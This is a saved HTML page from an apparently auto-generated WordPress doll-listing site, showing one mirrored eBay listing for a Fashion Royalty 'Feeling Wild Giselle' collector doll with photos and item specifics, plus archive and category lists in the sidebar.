

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionroyaltydoll.com/category/feeling/
body_size: 14828
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head profile="https://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width"/><!-- for mobile -->
	<title>feeling | Fashion Royalty Doll</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fashionroyaltydoll.com/xmlrpc.php">
	<link rel="stylesheet" type="text/css" media="all" href="https://fashionroyaltydoll.com/wp-content/themes/default/style.css" />
	<link rel="alternate" type="application/rss+xml" title="Fashion Royalty Doll &raquo; Feed" href="https://fashionroyaltydoll.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Royalty Doll &raquo; Comments Feed" href="https://fashionroyaltydoll.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Royalty Doll &raquo; feeling Category Feed" href="https://fashionroyaltydoll.com/category/feeling/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///fashionroyaltydoll.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='zborder-style-css'  href='https:///fashionroyaltydoll.com/wp-content/themes/default/style.css?ver=0.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///fashionroyaltydoll.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///fashionroyaltydoll.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionroyaltydoll.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fashionroyaltydoll.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<link rel="shortcut icon" href="https://fashionroyaltydoll.com/wp-content/themes/default/imgs/favicon.ico" />
<script async type="text/javascript" src="/kotof.js"></script>
<script type="text/javascript" src="/pyvolakad.js"></script>
</head>
<body class="archive category category-feeling category-1546">

<div id="header">
	<div class="navi_and_search">
		<div class="navi_and_search_inner">
			<div id="navi">
				<ul class="navi_dt">
					<li><a class="home" href="https://fashionroyaltydoll.com/" rel="home">Home</a></li>
					<li class="page_item page-item-6"><a href="https://fashionroyaltydoll.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://fashionroyaltydoll.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://fashionroyaltydoll.com/service-agreement/">Service Agreement</a></li>
				</ul>
				<ul class="navi_mobile">
					<li>Menu</li>
				</ul>
			</div>
			<div id="search">
				<form id="searchform" method="get" action="https://fashionroyaltydoll.com/">
	<input type="text" value="Search ..." onfocus="if (this.value == 'Search ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ...';}" size="35" maxlength="50" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>			</div>
			<div class="clear"></div>
		</div>
	</div>

	<div class="title_and_rss">
		<div class="title_and_rss_inner">
						<h1 class="site_title">
				<a href="https://fashionroyaltydoll.com/" rel="home">Fashion Royalty Doll</a>
			</h1>
			<h2 class="site_desc"></h2>
			<div id="rss">
				
				<a class="feed" href="https://fashionroyaltydoll.com/feed/" rel="bookmark" title="RSS Feed"><span>RSS Feed</span></a>

				
				
				
				<em class="rss_text">RSS</em>
			</div>
			<div class="clear"></div>
		</div>
	</div>

</div>

<div id="wrapper">
	<div class="wrapper_inner">
		
<div id="content">

	<div class="post_path">
		You are here: <a class="first_home" rel="nofollow" title="Go to homepage" href="https://fashionroyaltydoll.com/">Home</a> &raquo; <h1>feeling</h1>	</div>
	<div class="archive_title">Category Archives: <span>feeling</span><span class="jtxs_bg"></span></div>

	
		<div class="post" id="post-907">
			<h2 class="title"><a href="https://fashionroyaltydoll.com/2019/03/29/feeling-wild-giselle-nude-doll-fashion-royalty-2017-ifdc-exclusive-dollton-abbey/" rel="bookmark">Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey</a></h2>			<div class="entry">
				<a href="https://fashionroyaltydoll.com/2019/03/29/feeling-wild-giselle-nude-doll-fashion-royalty-2017-ifdc-exclusive-dollton-abbey/" title="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey"><img width="67" height="80" src="https://fashionroyaltydoll.com/wp-content/image/Feeling-Wild-Giselle-NUDE-Doll-Fashion-Royalty-2017-IFDC-Exclusive-Dollton-Abbey-01-tnr.jpg" class="attachment-extra-featured-image wp-post-image" alt="Feeling-Wild-Giselle-NUDE-Doll-Fashion-Royalty-2017-IFDC-Exclusive-Dollton-Abbey-01-tnr" /></a>
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Feeling-Wild-Giselle-NUDE-Doll-Fashion-Royalty-2017-IFDC-Exclusive-Dollton-Abbey-01-otxa.jpg" title="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey" alt="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey"/>
   <br/> 	<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Feeling-Wild-Giselle-NUDE-Doll-Fashion-Royalty-2017-IFDC-Exclusive-Dollton-Abbey-02-fxrx.jpg" title="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey" alt="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey"/>	
	 <br/> 
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Feeling-Wild-Giselle-NUDE-Doll-Fashion-Royalty-2017-IFDC-Exclusive-Dollton-Abbey-03-pduy.jpg" title="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey" alt="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey"/>
<br/> 
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Feeling-Wild-Giselle-NUDE-Doll-Fashion-Royalty-2017-IFDC-Exclusive-Dollton-Abbey-04-mwv.jpg" title="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey" alt="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey"/>	
<br/> 
		<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Feeling-Wild-Giselle-NUDE-Doll-Fashion-Royalty-2017-IFDC-Exclusive-Dollton-Abbey-05-pw.jpg" title="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey" alt="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey"/> 
 <br/>
  <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Feeling-Wild-Giselle-NUDE-Doll-Fashion-Royalty-2017-IFDC-Exclusive-Dollton-Abbey-06-khm.jpg" title="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey" alt="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey"/>  <br/>
	

 
	 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Feeling-Wild-Giselle-NUDE-Doll-Fashion-Royalty-2017-IFDC-Exclusive-Dollton-Abbey-07-rxb.jpg" title="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey" alt="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey"/>
 


<br/>	  
<img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/Feeling-Wild-Giselle-NUDE-Doll-Fashion-Royalty-2017-IFDC-Exclusive-Dollton-Abbey-08-qkiz.jpg" title="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey" alt="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey"/>	 
 	<br/>
   <br/>	 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey" alt="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey"/><br/>
Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey. Just removed from box. Please see my other listings for those. Comes from a smoke free environment. Get Supersized Images &#038; Free Image Hosting. Attention Sellers &#8211; Get Templates Image Hosting, Scheduling at Auctiva. The item &#8220;Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey&#8221; is in sale since Saturday, March 23, 2019. This item is in the category &#8220;Dolls &#038; Bears\Dolls\By Brand, Company, Character\Integrity, Fashion Royalty&#8221;. The seller is &#8220;dollchris&#8221; and is located in San Jose, California. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Viet nam, Uruguay.



 <ul> 	
<li>Doll: Feeling Wild Giselle</li>
<li>Brand: Fashion Royalty Integrity</li>
<li>Product Type: Giselle doll</li>
<li>Convention: IFDC</li>
<li>Doll Size: 12in.</li>
<li>Doll Gender: Girl Doll</li>
<li>Ethnicity: Caucasian</li>
<li>Features: Nude</li>
<li>Type: Doll</li>
<li>Country/Region of Manufacture: China</li>
<li>MPN: 75023</li>
<li>Material: Vinyl</li>
<li>Packaging: Without Packaging</li>
</ul>



<br/>	 <img class="[base64]" src="https://fashionroyaltydoll.com/wp-content/image/pebakacope.gif" title="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey" alt="Feeling Wild Giselle NUDE Doll Fashion Royalty 2017 IFDC Exclusive Dollton Abbey"/> 
  <br/>
 			</div>
			<div class="p_meta">
				<a href="https://fashionroyaltydoll.com/2019/03/29/feeling-wild-giselle-nude-doll-fashion-royalty-2017-ifdc-exclusive-dollton-abbey/" title="11:05 pm" rel="bookmark">March 29, 2019</a>
				| <a href="https://fashionroyaltydoll.com/author/admin/" rel="author">admin</a>
				| <a href="https://fashionroyaltydoll.com/category/feeling/" rel="category tag">feeling</a>												<p class="p_comment"><span>Comments Off</span></p>
			</div>
		</div>
	
	

</div><!--content-->
<div id="sidebar">

<div id="search-2" class="widget widget_search"><form id="searchform" method="get" action="https://fashionroyaltydoll.com/">
	<input type="text" value="Search ..." onfocus="if (this.value == 'Search ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ...';}" size="35" maxlength="50" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/16/fashion-royalty-ooak-korinne-doll-head-poppy-parker-integrity-toys-barbie/">Fashion Royalty OOAK Korinne Doll Head Poppy Parker Integrity Toys Barbie</a>
						</li>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/16/integrity-toys-poppy-parker-gothique-fashion-pack-style-lab/">Integrity Toys Poppy Parker Gothique Fashion Pack Style Lab</a>
						</li>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/15/ooh-la-la-poppy-parker-outfit-accessories-shorts-integrity-toys/">Ooh La La Poppy Parker Outfit Accessories &#038; Shorts Integrity Toys</a>
						</li>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/15/fashion-royalty-ooak-nadja-nude-doll-poppy-parker-integrity-toys-barbie-2/">Fashion Royalty OOAK Nadja Nude Doll Poppy Parker Integrity Toys Barbie</a>
						</li>
					<li>
				<a href="https://fashionroyaltydoll.com/2026/01/14/jason-wu-plum-aymeline-integrity-toys-fashion-royalty-nrfb-le500/">Jason Wu PLUM AYMELINE Integrity Toys Fashion Royalty NRFB LE500</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://fashionroyaltydoll.com/2026/01/'>January 2026</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/12/'>December 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/11/'>November 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/10/'>October 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/07/'>July 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/06/'>June 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/05/'>May 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/04/'>April 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/02/'>February 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2025/01/'>January 2025</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/12/'>December 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/11/'>November 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/07/'>July 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/06/'>June 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/05/'>May 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/03/'>March 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/02/'>February 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2024/01/'>January 2024</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/10/'>October 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/09/'>September 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/08/'>August 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/07/'>July 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/06/'>June 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/05/'>May 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/04/'>April 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/03/'>March 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/02/'>February 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2023/01/'>January 2023</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/12/'>December 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/11/'>November 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/10/'>October 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/09/'>September 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/08/'>August 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/07/'>July 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/06/'>June 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/05/'>May 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/04/'>April 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/02/'>February 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2022/01/'>January 2022</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/11/'>November 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/09/'>September 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/08/'>August 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/06/'>June 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/05/'>May 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/04/'>April 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/03/'>March 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/02/'>February 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2021/01/'>January 2021</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/12/'>December 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/11/'>November 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/10/'>October 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/09/'>September 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/08/'>August 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/07/'>July 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/06/'>June 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/05/'>May 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/04/'>April 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/03/'>March 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/02/'>February 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2020/01/'>January 2020</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/12/'>December 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/11/'>November 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/10/'>October 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/09/'>September 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/08/'>August 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/07/'>July 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/06/'>June 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/05/'>May 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/04/'>April 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/03/'>March 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/02/'>February 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2019/01/'>January 2019</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/12/'>December 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/11/'>November 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/10/'>October 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/09/'>September 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/08/'>August 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/07/'>July 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/06/'>June 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/05/'>May 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/04/'>April 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/03/'>March 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/02/'>February 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2018/01/'>January 2018</a></li>
	<li><a href='https://fashionroyaltydoll.com/2017/12/'>December 2017</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Category</h3>		<ul>
	<li class="cat-item cat-item-2022"><a href="https://fashionroyaltydoll.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://fashionroyaltydoll.com/category/2014pp060/" >2014pp060</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://fashionroyaltydoll.com/category/2019pp161/" >2019pp161</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://fashionroyaltydoll.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://fashionroyaltydoll.com/category/24kt/" >24kt</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://fashionroyaltydoll.com/category/60goddess/" >60goddess</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://fashionroyaltydoll.com/category/acquired/" >acquired</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://fashionroyaltydoll.com/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://fashionroyaltydoll.com/category/addicted/" >addicted</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://fashionroyaltydoll.com/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://fashionroyaltydoll.com/category/adonis/" >adonis</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://fashionroyaltydoll.com/category/aerodynamic/" >aerodynamic</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://fashionroyaltydoll.com/category/affluent/" >affluent</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://fashionroyaltydoll.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://fashionroyaltydoll.com/category/afterglow/" >afterglow</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://fashionroyaltydoll.com/category/afternoon/" >afternoon</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://fashionroyaltydoll.com/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://fashionroyaltydoll.com/category/airy/" >airy</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://fashionroyaltydoll.com/category/aline/" >aline</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://fashionroyaltydoll.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://fashionroyaltydoll.com/category/alysa/" >alysa</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://fashionroyaltydoll.com/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://fashionroyaltydoll.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://fashionroyaltydoll.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://fashionroyaltydoll.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://fashionroyaltydoll.com/category/amethyst/" >amethyst</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://fashionroyaltydoll.com/category/amirah/" >amirah</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://fashionroyaltydoll.com/category/amon/" >amon</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://fashionroyaltydoll.com/category/annamay/" >annamay</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://fashionroyaltydoll.com/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://fashionroyaltydoll.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://fashionroyaltydoll.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://fashionroyaltydoll.com/category/aphrodisiac/" >aphrodisiac</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://fashionroyaltydoll.com/category/applejack/" >applejack</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://fashionroyaltydoll.com/category/apre/" >apre</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://fashionroyaltydoll.com/category/apres-ski/" >après-ski</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://fashionroyaltydoll.com/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://fashionroyaltydoll.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://fashionroyaltydoll.com/category/arwen/" >arwen</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://fashionroyaltydoll.com/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://fashionroyaltydoll.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://fashionroyaltydoll.com/category/assortment/" >assortment</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://fashionroyaltydoll.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://fashionroyaltydoll.com/category/avantguard/" >avantguard</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://fashionroyaltydoll.com/category/avantguards/" >avantguards</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://fashionroyaltydoll.com/category/avastars/" >avastars</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://fashionroyaltydoll.com/category/awakening/" >awakening</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://fashionroyaltydoll.com/category/aymeline/" >aymeline</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://fashionroyaltydoll.com/category/ayumi/" >ayumi</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://fashionroyaltydoll.com/category/babysitter/" >babysitter</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://fashionroyaltydoll.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://fashionroyaltydoll.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://fashionroyaltydoll.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://fashionroyaltydoll.com/category/barbiedoll/" >barbiedoll</a>
